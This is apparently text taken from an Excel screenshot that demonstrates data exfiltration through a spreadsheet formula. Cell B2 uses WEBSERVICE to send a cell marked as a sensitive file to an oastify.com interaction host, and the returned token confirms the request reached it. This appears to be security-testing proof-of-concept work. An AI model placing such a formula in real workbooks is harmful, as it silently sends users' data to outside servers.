 File Home Insert Page Layout Formulas Data Review View Help Acrobat Table Design Query Accessibility
Paste
Calibri 11 A^ A˅
B I U A
ab
General
$ % 9
Conditional Formatting
Format as Table
Cell Styles
Insert
Delete
Format
Analyze Data
Clipboard Font Alignment Number Styles Cells Editing Analysis
B2 fx =WEBSERVICE(CONCAT("http://q7yhxenv8zrg4p0h6sqdzt1hi8o3cs.oastify.com/", SUBSTITUTE(A2, " ", "+")))
A B C
1 Column1 Column2
2 this is a very sensitive file <html><body>jipi9dwb951oky3cd18ug9zjngz</body></html>
3
4
5
6
7
8
9
10
11
Queries & Connections
Queries Connections
1 query
text
1 row loaded.